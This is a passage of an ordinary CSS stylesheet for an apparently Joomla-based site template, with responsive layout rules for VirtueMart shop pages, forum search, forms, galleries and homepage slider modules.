    margin-right: 0;
  }
  .pricing .row-fluid {
    font-size: 0;
    line-height: 0;
  }
  .pricing .row-fluid .item {
    display: inline-block !important;
    width: 50% !important;
    vertical-align: middle;
    font-size: 14px;
    line-height: 23px;
  }
  .moduletable.info {
    text-align: left;
  }
  .moduletable.info .phone {
    display: block;
    padding-top: 10px;
  }
  .moduletable.info .worktime {
    display: block;
    margin-left: 0;
    padding-top: 10px;
  }
  .moduletable.features_home_2,
  .moduletable.other_features,
  .moduletable.skills,
  .moduletable.pricing_detailed_2 {
    line-height: 0;
    font-size: 0;
  }
  .moduletable.features_home_2 .item,
  .moduletable.other_features .item,
  .moduletable.skills .item,
  .moduletable.pricing_detailed_2 .item {
    display: inline-block;
    width: 49.99%;
    vertical-align: top;
    font-size: 14px;
    line-height: 23px;
  }
  .moduletable.advantages .mod-menu > ul > li {
    width: 50%;
  }
  .moduletable.options,
  .moduletable.services {
    display: block;
  }
  .moduletable.options .item,
  .moduletable.services .item {
    display: block;
    margin: 0;
  }
  #footer div.moduletable[class*="span"] {
    float: none;
    margin-bottom: 30px;
  }
  .hidden-phone + td {
    border-left: none !important;
  }
  #Kunena .kadvsearch #keywords,
  #Kunena .kadvsearch span.select,
  #Kunena .kadvsearch #jump,
  #Kunena #searchform #kusername {
    width: 100%;
    margin-right: 0;
    margin-bottom: 10px;
  }
  #Kunena #searchform #mode_chzn,
  #Kunena #advsearch_options .chzn-container-single,
  #Kunena #kforumsearch .searchlabel-checkbox {
    width: 100% !important;
  }
  .nav-tabs {
    display: table;
    margin: 0 auto 23px;
    text-align: left;
    border-bottom: none;
    border-left: 2px solid #56723e;
    padding-left: 13px;
    padding-bottom: 0;
  }
  .nav-tabs > li {
    display: block;
  }
  .nav-tabs > li > a::after,
  .nav-tabs > li > span::after {
    bottom: auto;
    left: -22px;
    top: 50%;
    margin-top: -5px;
  }
  #com_virtuemart .vm-product-details-content {
    padding-left: 0;
  }
  #com_virtuemart .featured-view .row-fluid {
    font-size: 0;
    line-height: 0;
  }
  #com_virtuemart .featured-view .product {
    display: inline-block;
    font-size: 14px;
    width: 50%;
    vertical-align: top;
  }
  body.option-com_virtuemart #facebox .popup .content .product-related-products {
    display: none;
  }
  #com_virtuemart ul.steps {
    display: block;
  }
  #com_virtuemart ul.steps li {
    display: block;
  }
  #com_virtuemart ul.steps li > span {
    padding: 5px 10px 5px 35px;
  }
  #com_virtuemart ul.steps li + li {
    border-top: none;
    border-left-width: 1px;
  }
  #com_virtuemart ul.steps li + li > span:before {
    left: 50%;
    border-bottom: none;
    margin-left: -10px;
    border-top: 10px solid #c7c7c7;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
  }
  #com_virtuemart ul.steps li + li > span:after {
    left: 50%;
    top: -1px;
    margin-left: -10px;
    border-bottom: none;
    border-top: 10px solid #ededed;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
  }
  #com_virtuemart ul.steps li.current + li > span:after {
    left: 50%;
    top: -1px;
    margin-left: -10px;
    border-bottom: none;
    border-top: 10px solid;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
  }
  #com_virtuemart table.cart-summary input.quantity-input,
  #com_virtuemart table.cart-summary .vm2-add_quantity_cart,
  #com_virtuemart table.cart-summary .vm2-remove_from_cart {
    display: block;
    margin: 0 auto 5px;
  }
  #com_virtuemart table.cart-summary .item_name {
    display: none;
  }
  #com_virtuemart table.cart-summary .cart_product_image span.cart-images {
    margin-bottom: 23px;
  }
  #com_virtuemart table.cart-summary .cart_product_image div.item_title {
    display: block;
  }
  #com_virtuemart table.cart-summary .cart_product_image img {
    width: 100px;
  }
  #com_virtuemart table.cart-summary .cart_product_title {
    display: none;
  }
  #com_virtuemart form#userForm button.btn {
    margin-bottom: 10px;
  }
  #com_virtuemart form#userForm label,
  #com_virtuemart form#paymentForm label {
    white-space: normal;
  }
  #com_virtuemart .productdetails-view .product_tabs .nav-tabs-vertical {
    width: 170px;
  }
  #com_virtuemart .productdetails-view .product_tabs::before {
    left: 169px;
  }
  #com_virtuemart .productdetails-view .product-related-products .product-field-type-R {
    width: 50%;
    margin-bottom: 23px;
  }
  #com_virtuemart .category-view,
  #com_virtuemart .featured-view,
  #com_virtuemart .latest-view,
  #com_virtuemart .topten-view {
    font-size: 0;
  }
  #com_virtuemart .category-view .product.vm-col,
  #com_virtuemart .featured-view .product.vm-col,
  #com_virtuemart .latest-view .product.vm-col,
  #com_virtuemart .topten-view .product.vm-col,
  #com_virtuemart .category-view div.category,
  #com_virtuemart .featured-view div.category,
  #com_virtuemart .latest-view div.category,
  #com_virtuemart .topten-view div.category {
    display: inline-block;
    width: 50%;
    font-size: 14px;
    vertical-align: top;
  }
  .vmmanufacturer.cols_2 .span6 {
    width: 50%;
    float: left;
  }
  .vmproduct.productdetails {
    font-size: 0;
  }
  .vmproduct.productdetails .span12 {
    display: inline-block;
    width: 50%;
    font-size: 14px;
    vertical-align: top;
  }
  .moduletable.about .accordion_style2 {
    clear: both;
  }
  .calendar_wrapper .input-append {
    width: 100%;
  }
  .browse-view-catalog {
    margin-left: -12px;
  }
  .browse-view-catalog .row-fluid {
    display: inline;
    margin: 0;
  }
  .browse-view-catalog .row-fluid:before,
  .browse-view-catalog .row-fluid:after {
    display: none;
  }
  .browse-view-catalog .row-fluid .clear {
    display: none;
  }
}
/*== Up to 640px ==================================================
====================================================================*/
@media (max-width: 640px) {
  #com_virtuemart .category-view-catalog .item_img a .category_content h1 {
    font-size: 30px;
    line-height: 36px;
  }
  .camera_prev {
    left: 20px !important;
  }
  .camera_next {
    right: 20px !important;
  }
  div#fixed-sidebar-right .moduletable.login {
    width: 275px;
  }
  div#fixed-sidebar-right .moduletable.login .mod_login_wrapper {
    padding: 22px 20px 15px;
  }
  h2,
  h3 {
    font-size: 25px;
  }
  ul.flaticon li a.fa::before,
  ul.flaticon li a.flatfa::before {
    font-size: 30px !important;
    line-height: 48px !important;
    margin: 0 14px 0 0 !important;
    width: 48px !important;
  }
  .caroufredsel_next {
    right: 0 !important;
  }
  .caroufredsel_prev {
    left: 0 !important;
  }
  .acymailing_module {
    text-align: left;
  }
  .acymailing_module_form .acymailing_introtext,
  .acymailing_module_form .acymailing_form {
    float: none;
    width: 100%;
  }
  .form-horizontal .controls .input-prepend input {
    width: 30%;
  }
  /*contact*/
  .contact_details {
    margin-bottom: 23px;
  }
  .contact_details .contact_details_item {
    width: 100%;
    float: none;
  }
  ul#order {
    float: none;
  }
  .tabs dt {
    display: block !important;
    padding: 0 !important;
    border-left: 1px solid !important;
  }
  .sequence-slider > .sequence-canvas li > .info .item_content .slide-title,
  .sequence-slider > .sequence-canvas li > .info .item_content .item_introtext {
    font-size: 40px !important;
    line-height: 48px !important;
  }
  .offline_container .countdown > span {
    width: 118px;
    height: 118px;
  }
  .offline_container .countdown > span .value {
    margin-top: 16px;
  }
  .offline_container .offline_message {
    line-height: 50px;
  }
  .offline_container .offline_message h1 {
    line-height: 60px;
    font-size: 60px;
  }
  .mod-article-single.mod-article-single__about .item_introtext {
    overflow: visible;
  }
  .mod-article-single.mod-article-single__about .item_introtext ul.flaticon {
    clear: left;
  }
  .jg_imgalign_catimgs .jg_catelem_txt .item_title {
    margin-bottom: 0;
  }
  .jg_imgalign_catimgs .jg_catelem_txt p {
    padding-bottom: 0;
  }
  #system-message-container {
    text-align: left;
  }
  .alert {
    padding: 28px 20px 28px 65px;
  }
  .alert:before {
    left: 10px;
    font-size: 40px;
  }
  #com_virtuemart table.adminlist {
    display: block;
    border: none;
    overflow: hidden;
  }
  #com_virtuemart table.adminlist tr,
  #com_virtuemart table.adminlist th,
  #com_virtuemart table.adminlist td {
    display: block;
  }
  #com_virtuemart table.adminlist th + th {
    border-top: none;
  }
  #com_virtuemart table.adminlist td {
    border-left: none;
  }
  #com_virtuemart table.adminlist td + td {
    border-top: none;
  }
  #com_virtuemart table.adminlist thead {
    display: block;
    float: left;
    width: 40%;
    margin-bottom: 10px;
  }
  #com_virtuemart table.adminlist tbody {
    display: block;
    float: left;
    width: 60%;
    margin-bottom: 10px;
  }
  #com_virtuemart table.order_items {
    display: block;
    border: none;
    overflow: hidden;
  }
  #com_virtuemart table.order_items tr,
  #com_virtuemart table.order_items th,
  #com_virtuemart table.order_items td {
    display: block;
  }
  #com_virtuemart table.order_items th + th {
    border-top: none;
  }
  #com_virtuemart table.order_items td {
    border-left: none;
  }
  #com_virtuemart table.order_items td + td {
    border-top: none;
  }
  #com_virtuemart table.order_items td[colspan='4'] {
    display: none;
  }
  #com_virtuemart table.order_items td[colspan='4'] + td {
    border-top: 1px solid #e5e5e5;
  }
  #com_virtuemart table.order_items td[colspan='4'] + td + td {
    border-top: none;
  }
  #com_virtuemart table.order_items thead {
    display: block;
    float: left;
    width: 40%;
    margin-bottom: 10px;
  }
  #com_virtuemart table.order_items tbody {
    display: block;
    float: left;
    width: 60%;
    margin-bottom: 10px;
  }
  #com_virtuemart table.order_items caption {
    display: block;
  }
  #com_virtuemart table.order_history tr,
  #com_virtuemart table.order_history th,
  #com_virtuemart table.order_history td {
    display: block;
  }
  #com_virtuemart table.order_history th {
    border-right: none;
  }
  #com_virtuemart table.order_history th + th {
    border-top: none;
  }
  #com_virtuemart table.order_history td + td {
    border-top: none;
  }
  #com_virtuemart table.order_history thead {
    display: block;
    float: left;
    width: 40%;
    margin-bottom: 10px;
  }
  #com_virtuemart table.order_history tbody {
    display: block;
    float: left;
    width: 60%;
    margin-bottom: 10px;
  }
  #com_virtuemart div.cart.tos div.terms-of-service {
    float: none;
    display: block;
    padding-top: 23px;
  }
  #com_virtuemart .productdetails-view .product_tabs .nav-tabs-vertical {
    width: 106px;
  }
  #com_virtuemart .productdetails-view .product_tabs::before {
    left: 105px;
  }
  #com_virtuemart .productdetails-view .product_tabs .tab-content {
    padding: 15px;
  }
  #com_virtuemart .productdetails-view .product_tabs .nav-tabs-vertical li a {
    padding: 10px;
  }
  body #style_switcher p {
    font-size: 14px;
    line-height: 23px;
  }
  body #style_switcher p span {
    line-height: 23px;
  }
  body #style_switcher ul {
    padding-bottom: 16px;
  }
  #modules-form fieldset#jform_published label.btn span {
    display: none;
  }
  #modules-form .btn.btn-primary {
    padding-left: 20px;
    padding-right: 20px;
  }
  #member-registration .btn.btn-primary {
    padding-left: 30px;
    padding-right: 30px;
  }
}
/*== Up to 480px ==================================================
====================================================================*/
/* Landscape phones and down */
@media (max-width: 479px) {
  #com_virtuemart .category-view-catalog .item_img a .category_content .category_desc {
    display: none;
  }
  #com_virtuemart .featured-view .product {
    width: 100%;
    text-align: center;
  }
  .acymailing_module form .acymailing_module_form .acymailing_form .inputbox {
    min-width: 100%;
    width: 100%;
  }
  .nav-tabs > li {
    margin: 0 4px !important;
  }
  ul#sort li {
    margin: 1px;
  }
  ul#sort li a {
    min-width: 82px;
    padding: 2px;
  }
  /*contact*/
  .contact_form {
    width: 100%;
  }
  /*registration*/
  .page-registration form input,
  .page-remind form input,
  .page-reset form input,
  .page-login form input,
  .page-login form input,
  .page-profile__edit form input,
  .page-registration form select,
  .page-remind form select,
  .page-reset form select,
  .page-login form select,
  .page-login form select,
  .page-profile__edit form select {
    width: 100%;
  }
  .page-registration form label,
  .page-remind form label,
  .page-reset form label,
  .page-login form label,
  .page-login form label,
  .page-profile__edit form label {
    display: inline-block;
  }
  /* pagination */
  .pagination ul li.pagination-prev,
  .pagination ul li.pagination-next {
    display: inline-block;
  }
  /*gallery*/
  .page-gallery .item_img.img-intro {
    float: none;
    margin: 0 0 23px 0;
  }
  .page-gallery ul.gallery .gallery-item {
    text-align: center;
    max-width: 100%;
    width: 100%;
  }
  .page-gallery ul.gallery .gallery-item .item_img {
    float: none;
    margin: 0 auto 23px !important;
    max-width: 100%;
  }
  .page-gallery ul.gallery .gallery-item .item_img img {
    width: 100%;
  }
  .page-gallery ul.gallery .gallery-item a.zoom {
    display: block;
  }
  .jg_gallery .gallery-grid {
    width: 100%;
    max-width: 100%;
  }
  .jg_gallery .gallery-grid .lazy_container {
    width: 100% !important;
  }
  .jg_subcatelem_cat,
  .jg_subcatelem_cat_r {
    width: 100%;
    max-width: 100%;
  }
  .jg_subcatelem_cat .lazy_container,
  .jg_subcatelem_cat_r .lazy_container {
    width: 100% !important;
  }
  .img-full__left.span5 {
    width: 100%;
    margin-right: 0;
  }
  /*blog*/
  .item_img {
    float: none;
    margin: 0 0 23px 0;
    max-width: 100%;
  }
  .portfolio-thumbs {
    max-width: 100%;
    width: 100%;
    margin-right: 0;
    float: none;
  }
  .portfolio-thumbs ul {
    margin-right: 0;
    margin-left: -12px;
    overflow: hidden;
  }
  .portfolio-thumbs ul li {
    padding-left: 12px;
    padding-right: 0;
  }
  /*archive*/
  .page-archive_filters select {
    display: block;
    width: 100%;
  }
  /*contact*/
  .contact_details .contact_details_item {
    width: 100%;
    float: none;
  }
  /*Modules*/
  .pricing .row-fluid .item {
    width: 100% !important;
  }
  .data-table dl {
    float: none;
    width: 100%;
  }
  .data-table dl + dl {
    border-left: 1px solid #e1e1e1;
    border-top: none;
  }
  /*search*/
  .mod-search__aside .mod-search_searchword {
    width: 100%;
  }
  /*login*/
  .mod-login__aside .mod-login_userdata {
    width: 100%;
    overflow: hidden;
  }
  .mod-login__aside .mod-login_username,
  .mod-login__aside .mod-login_passwd {
    width: 100%;
  }
  div.modal {
    position: absolute;
  }
  #error input {
    width: 200px;
  }
  .page-item__privacy_policy .item_fulltext h4 {
    float: none;
    width: 100%;
  }
  .page-item__privacy_policy .item_fulltext p {
    margin-left: 0;
  }
  .page-item__privacy_policy .item_fulltext p:before {
    display: none;
  }
  .body__404 .big-404 {
    font-size: 170px;
  }
  .mod-search__search-block .inputbox.mod-search_searchword {
    width: 195px;
  }
  .moduletable.features_home_2 .item,
  .moduletable.other_features .item,
  .moduletable.skills .item,
  .moduletable.pricing_detailed_2 .item {
    width: 100%;
  }
  .moduletable.advantages .mod-menu > ul > li {
    width: 100%;
  }
  .features_about .item {
    width: 100% !important;
    margin-bottom: 0;
  }
  .features_about .item ul.flaticon {
    margin: 0 !important;
  }
  #Kunena table tr td,
  #Kunena table tr th {
    border: none !important;
  }
  .kadvsearch .kbuttons .btn {
    padding-left: 20px;
    padding-right: 20px;
  }
  .mod_tm_ajax_contact_form .control-group-button .btn {
    margin-right: 5px;
  }
  .page-contact-custom .contact_details_telephone {
    font-size: 28px;
  }
  .social_large .nav.menu.social li {
    margin: 0 10px;
  }
  .btn.btn-primary {
    padding-left: 30px;
    padding-right: 30px;
  }
  .camera_caption > div .buttons {
    white-space: normal !important;
  }
  .camera_caption > div .buttons a {
    margin-bottom: 10px;
  }
  h1 {
    font-size: 50px;
  }
  #com_virtuemart table.order_history thead {
    display: none;
  }
  #com_virtuemart table.order_history tbody {
    float: none;
    width: 100%;
  }
  #com_virtuemart .checkout-button-top {
    float: none;
  }
  #com_virtuemart .productdetails-view .product-related-products .product-field-type-R {
    width: 50%;
    margin-bottom: 23px;
  }
  #com_virtuemart .category-view .product.vm-col,
  #com_virtuemart .featured-view .product.vm-col,
  #com_virtuemart .latest-view .product.vm-col,
  #com_virtuemart .topten-view .product.vm-col,
  #com_virtuemart .category-view div.category,
  #com_virtuemart .featured-view div.category,
  #com_virtuemart .latest-view div.category,
  #com_virtuemart .topten-view div.category {
    display: block;
    width: 100%;
  }
  #com_virtuemart table.cart-summary.desktop-table {
    display: none;
  }
  #com_virtuemart table.cart-summary .product_thead__desktop,
  #com_virtuemart table.cart-summary .product_tbody__desktop,
  #com_virtuemart table.cart-summary .sectiontableentry__desktop {
    display: none;
  }
  #com_virtuemart table.cart-summary .product_thead__desktop,
  #com_virtuemart table.cart-summary .product_tbody__desktop,
  #com_virtuemart table.cart-summary .sectiontableentry__desktop {
    display: none;
  }
  #com_virtuemart table.cart-summary .product_thead__mobile,
  #com_virtuemart table.cart-summary .product_tbody__mobile,
  #com_virtuemart table.cart-summary .sectiontableentry__mobile {
    display: table-row;
  }
  #com_virtuemart .productdetails-view .product_tabs .nav-tabs-vertical {
    width: 100%;
    float: none;
  }
  #com_virtuemart .productdetails-view .product_tabs::before {
    display: none;
  }
  #com_virtuemart .productdetails-view .product_tabs .tab-content {
    padding: 15px 0;
  }
  .vmmanufacturer.cols_2 .span6 {
    width: 100%;
    float: none;
  }
  .vmproduct.productdetails {
    font-size: 0;
  }
  .vmproduct.productdetails .span12 {
    display: block;
    width: 100%;
  }
  .vmCartModule #vm_cart_products {
    width: 260px;
  }
  .vmCartModule .vmcontainer .product_row .product_img {
    float: none;
  }
  #com_virtuemart form#userForm td.key {
    display: block;
    padding-right: 0;
    text-align: left;
    width: 100%;
  }
  #com_virtuemart form#userForm td.key + td {
    width: 100%;
    display: block;
    padding-left: 0;
  }
  #modules-form .btn i + span {
    display: none;
  }
  .moduletable.currency_selector .pretext {
    display: none;
  }
  .moduletable.user_menu {
    right: 58px;
  }
  .moduletable.virt_search .module_container .search_toggle_button_1 {
    right: 95px;
  }
  .moduletable.delivery i,
  .moduletable.payment i {
    float: none !important;
    margin-left: 0 !important;
    margin-right: 0;
    display: inline-block;
  }
}
/*== Up to 340px =====================================================
========================================================================*/
/* Portrait phones */
@media (max-width: 360px) {
  #com_virtuemart .vm-continue-shopping a i {
    display: none;
  }
  #com_virtuemart .checkout-button-bottom i {
    display: none;
  }
  .address_phones .flatfa {
    display: block;
    line-height: 50px;
  }
}
@media print {
  a:after {
    display: none !important;
  }
}
.moduletable.present_site {
  text-align: center;
}
.mod-article-single__present_site {
  font-size: 18px;
  line-height: 30px;
}
.features_home_3 {
  text-align: center;
  padding-bottom: 35px;
}
.features_home_3 .item_content i {
  font-size: 72px;
  color: #ffffff;
  width: 130px;
  line-height: 130px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  display: block;
  margin: 0 auto 25px;
  -webkit-transition: background 0.2s;
  -moz-transition: background 0.2s;
  -o-transition: background 0.2s;
  transition: background 0.2s;
}
.features_home_3 .item_content .item_title_part_0 {
  display: block;
}
.features_home_3 .item_content .item_title {
  -webkit-transition: color 0.2s ease;
  -moz-transition: color 0.2s ease;
  -o-transition: color 0.2s ease;
  transition: color 0.2s ease;
}
.moduletable.home_3_contacts {
  padding-bottom: 15px;
  padding-top: 65px;
  text-align: left;
}
.moduletable.home_3_contacts i[class*="material-design"] {
  float: left;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  width: 70px;
  line-height: 70px;
  color: #ffffff;
  margin: 0 15px 10px 0;
  text-align: center;
  font-size: 25px;
}
.moduletable.home_3_contacts .address_text {
  font-size: 20px;
  line-height: 28px;
  font-weight: 300;
  padding-top: 5px;
  display: block;
}
.moduletable.home_3_contacts .mail_text {
  display: block;
  padding-top: 18px;
}
.moduletable.home_3_contacts .mail_text a {
  font-size: 20px;
  line-height: 28px;
  text-decoration: underline;
  font-weight: 300;
}
.moduletable.home_3_contacts .phone {
  display: block;
  font-size: 30px;
  font-weight: 500;
  line-height: 40px;
}
.moduletable.home_3_contacts .phone_worktime_text {
  overflow: hidden;
  display: block;
}
.moduletable.social-icons_home3 {
  /*float: right;*/
  /*width: 54%;*/
  text-align: left;
  padding-top: 15px;
}
.moduletable.social-icons_home3 .nav.menu.social {
  margin-top: 0;
}
.moduletable.social-icons_home3 .nav.menu.social li {
  margin: 0 25px 0 0;
}
.moduletable.social-icons_home3 .nav.menu.social li a {
  font-size: 30px;
}
.moduletable.social-icons_home3 .nav.menu.social li.lastItem {
  margin-right: 0;
}
.moduletable.social-icons_home3 + .copyright {
  padding-top: 55px;
  float: left;
  width: 47.42%;
  text-align: right;
}
#sup-top + #top.scroll-to-fixed-fixed {
  -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
}
.radial-progress[data-progress] .circle .mask.full,
.radial-progress[data-progress] .circle .mask .fill {
  -webkit-transition: transform 1s ease 1s;
  -moz-transition: transform 1s ease 1s;
  -o-transition: transform 1s ease 1s;
  transition: transform 1s ease 1s;
}
.radial-progress[data-progress] .inset .percentage .numbers {
  -webkit-transition: width 1s ease 1s;
  -moz-transition: width 1s ease 1s;
  -o-transition: width 1s ease 1s;
  transition: width 1s ease 1s;
}
.body__home_3 #mainbottom {
  background: #f6f8fa;
  padding: 80px 0 60px;
  overflow: hidden;
}
.body__home_3 #mainbottom-3 {
  padding: 100px 0 25px;
}
.body__home_3 .moduletable.skills .radial-progress .circle .fill {
  border-color: #ffffff;
}
.body__home_3 .moduletable.skills .radial-progress .inset {
  color: #ffffff;
  border-color: transparent;
}
.body__home_3 #maintop {
  position: relative;
  overflow: hidden;
  padding: 85px 0 0;
}
.body__home_3 #maintop:before {
  position: absolute;
  width: 1664px;
  height: 1664px;
  content: '';
  left: 50%;
  top: 50%;
  margin-top: -832px;
  margin-left: -832px;
}
.body__home_3 #maintop * {
  color: #ffffff;
}
.body__home_3 #sup-top {
  height: 0;
  padding: 0 0 56.25%;
  position: relative;
  background: #000000;
}
.body__home_3 #sup-top .container-fluid {
  position: static;
}
.body__home_3 #sup-top + #top {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  background: none;
  color: #ffffff;
  padding-top: 87px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-transition: padding-top 0.2s ease ,  background 0.2s ease;
  -moz-transition: padding-top 0.2s ease ,  background 0.2s ease;
  -o-transition: padding-top 0.2s ease ,  background 0.2s ease;
  transition: padding-top 0.2s ease ,  background 0.2s ease;
  z-index: 1000;
}
.body__home_3 #logo a {
  color: inherit;
}
.body__home_3 #logo h1 {
  color: inherit;
}
.body__home_3 #logo h1 span.item_title_part_0 {
  color: inherit;
}
.body__home_3 .icemegamenu > ul > li > a.iceMenuTitle {
  color: #ffffff;
}
.body__home_3 .moduletable.home_2 .icemega_modulewrap.top_search > i.fa-search {
  background: none;
  color: #ffffff;
}
.body__home_3.scrolled #sup-top + #top {
  padding-top: 5px;
  background: #ffffff;
  color: #888888;
  -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
}
.body__home_3.scrolled #logo a {
  color: inherit;
}
.body__home_3.scrolled #logo h1 {
  color: inherit;
}
.body__home_3.scrolled #logo h1 span.item_title_part_0 {
  color: #222;
}
.body__home_3.scrolled .icemegamenu > ul > li > a.iceMenuTitle {
  color: #222;
}
.body__home_3.scrolled .moduletable.home_2 .icemega_modulewrap.top_search > i.fa-search {
  background: none;
  color: #222;
}
#mainbottom-5 {
  background: #f6f8fa;
  padding: 102px 0 45px;
}
.moduletable.discover {
  position: relative;
  z-index: 2;
}
.moduletable.discover header,
.moduletable.discover .pretext {
  text-align: center;
}
.moduletable.discover .pretext {
  font-size: 55px;
  font-weight: 300;
  color: #333333;
  line-height: 40px;
  margin-bottom: 23px;
}
.moduletable.discover .item {
  margin-bottom: 21px;
}
.moduletable.discover .item_content {
  float: right;
  max-width: 100%;
  width: 570px;
}
.moduletable.discover .item_content i[class*="material-design"] {
  float: left;
  background: #ffffff;
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;
  text-align: center;
  width: 130px;
  line-height: 130px;
  font-size: 54px;
  margin: 0 30px 10px 0;
  -webkit-box-shadow: 0 0 10px #f6f8fa;
  -moz-box-shadow: 0 0 10px #f6f8fa;
  box-shadow: 0 0 10px #f6f8fa;
}
.moduletable.discover .item_content .item_title {
  font-size: 26px;
  padding-top: 15px;
}
.moduletable.discover_bg {
  position: absolute;
  left: 0;
  bottom: 0;
  margin: 0;
  width: 100%;
}
.moduletable.discover_bg .module_container {
  position: absolute;
  left: 0;
  bottom: 0;
  margin: 0;
  width: 100%;
}
.moduletable.discover_bg .item__module {
  -moz-transform: none !important;
  transform: none !important;
}
.moduletable.discover_bg .item__module.visible-first .discover_bg_1,
.moduletable.discover_bg .item__module.visible-first .discover_bg_2 {
  left: 50%;
  -moz-transform: rotate3d(5, 2, 2, -40deg);
  -webkit-transform: rotate3d(5, 2, 2, -40deg);
  -ms-transform: rotate3d(5, 2, 2, -40deg);
  -o-transform: rotate3d(5, 2, 2, -40deg);
  transform: rotate3d(5, 2, 2, -40deg);
}
.moduletable.discover_bg .item__module.visible-first .discover_bg_2 {
  -webkit-box-shadow: -50px 60px 40px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: -50px 60px 40px rgba(0, 0, 0, 0.5);
  box-shadow: -50px 60px 40px rgba(0, 0, 0, 0.5);
}
.moduletable.discover_bg .discover_bg_1,
.moduletable.discover_bg .discover_bg_2 {
  position: absolute;
  left: -50%;
  -moz-transform: rotate3d(1, 1, 1, 0deg);
  -webkit-transform: rotate3d(1, 1, 1, 0deg);
  -ms-transform: rotate3d(1, 1, 1, 0deg);
  -o-transform: rotate3d(1, 1, 1, 0deg);
  transform: rotate3d(1, 1, 1, 0deg);
}
.moduletable.discover_bg .discover_bg_1 img,
.moduletable.discover_bg .discover_bg_2 img {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: auto;
}
.moduletable.discover_bg .discover_bg_1 {
  width: 560px;
  bottom: 0;
  margin-left: -850px;
  height: 720px;
  -webkit-transition: left 0.5s ease 1s ,  -moz-transform 0.2s ease 1.4s ,  -webkit-transform 0.2s ease 1.4s ,  -ms-transform 0.2s ease 1.4s ,  -o-transform 0.2s ease 1.4s ,  transform 0.2s ease 1.4s;
  -moz-transition: left 0.5s ease 1s ,  -moz-transform 0.2s ease 1.4s ,  -webkit-transform 0.2s ease 1.4s ,  -ms-transform 0.2s ease 1.4s ,  -o-transform 0.2s ease 1.4s ,  transform 0.2s ease 1.4s;
  -o-transition: left 0.5s ease 1s ,  -moz-transform 0.2s ease 1.4s ,  -webkit-transform 0.2s ease 1.4s ,  -ms-transform 0.2s ease 1.4s ,  -o-transform 0.2s ease 1.4s ,  transform 0.2s ease 1.4s;
  transition: left 0.5s ease 1s ,  -moz-transform 0.2s ease 1.4s ,  -webkit-transform 0.2s ease 1.4s ,  -ms-transform 0.2s ease 1.4s ,  -o-transform 0.2s ease 1.4s ,  transform 0.2s ease 1.4s;
}
.moduletable.discover_bg .discover_bg_2 {
  width: 440px;
  bottom: -10px;
  margin-left: -550px;
  height: 600px;
  -webkit-transition: all 0.5s ease 0.5s ,  -moz-transform 0.2s ease 0.9s ,  -webkit-transform 0.2s ease 0.9s ,  -ms-transform 0.2s ease 0.9s ,  -o-transform 0.2s ease 0.9s ,  transform 0.2s ease 0.9s ,  box-shadow 0.2s ease 0.9s;
  -moz-transition: all 0.5s ease 0.5s ,  -moz-transform 0.2s ease 0.9s ,  -webkit-transform 0.2s ease 0.9s ,  -ms-transform 0.2s ease 0.9s ,  -o-transform 0.2s ease 0.9s ,  transform 0.2s ease 0.9s ,  box-shadow 0.2s ease 0.9s;
  -o-transition: all 0.5s ease 0.5s ,  -moz-transform 0.2s ease 0.9s ,  -webkit-transform 0.2s ease 0.9s ,  -ms-transform 0.2s ease 0.9s ,  -o-transform 0.2s ease 0.9s ,  transform 0.2s ease 0.9s ,  box-shadow 0.2s ease 0.9s;
  transition: all 0.5s ease 0.5s ,  -moz-transform 0.2s ease 0.9s ,  -webkit-transform 0.2s ease 0.9s ,  -ms-transform 0.2s ease 0.9s ,  -o-transform 0.2s ease 0.9s ,  transform 0.2s ease 0.9s ,  box-shadow 0.2s ease 0.9s;
}
.moduletable.multiple_sliders {
  text-align: center;
  position: relative;
}
.moduletable.multiple_sliders .item {
  padding: 0;
  width: 478px;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
  height: 436px;
  position: relative;
}
.moduletable.multiple_sliders .item img {
  width: 100%;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
}
.moduletable.multiple_sliders .item.large {
  width: 636px;
  z-index: 2;
  -webkit-box-shadow: 0 130px 30px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 130px 30px rgba(0, 0, 0, 0.5);
  box-shadow: 0 130px 30px rgba(0, 0, 0, 0.5);
}
.moduletable.multiple_sliders .item .item_img {
  margin: 0;
  position: static;
}
.moduletable.multiple_sliders .caroufredsel_wrapper .item {
  -webkit-transition: width 0.5s linear ,  box-shadow 0.5s linear;
  -moz-transition: width 0.5s linear ,  box-shadow 0.5s linear;
  -o-transition: width 0.5s linear ,  box-shadow 0.5s linear;
  transition: width 0.5s linear ,  box-shadow 0.5s linear;
}
.moduletable.multiple_sliders .mod_caroufredsel {
  margin: 0 auto;
  width: 1592px;
  max-width: 100%;
}
.moduletable.multiple_sliders .mod_caroufredsel .caroufredsel_prev,
.moduletable.multiple_sliders .mod_caroufredsel .caroufredsel_next {
  background: none !important;
  font-size: 50px;
  line-height: 60px;
  width: auto;
  height: auto;
  color: #ffffff;
  margin-top: -60px;
  z-index: 10;
  -webkit-transition: opacity 0.2s ease;
  -moz-transition: opacity 0.2s ease;
  -o-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
  cursor: pointer;
}
.moduletable.multiple_sliders .mod_caroufredsel .caroufredsel_prev:hover,
.moduletable.multiple_sliders .mod_caroufredsel .caroufredsel_next:hover {
  opacity: 0.2;
}
.moduletable.multiple_sliders .mod_caroufredsel .caroufredsel_prev {
  left: 30px;
}
.moduletable.multiple_sliders .mod_caroufredsel .caroufredsel_next {
  right: 30px;
}
.moduletable.multiple_sliders .pretext {
  font-size: 18px;
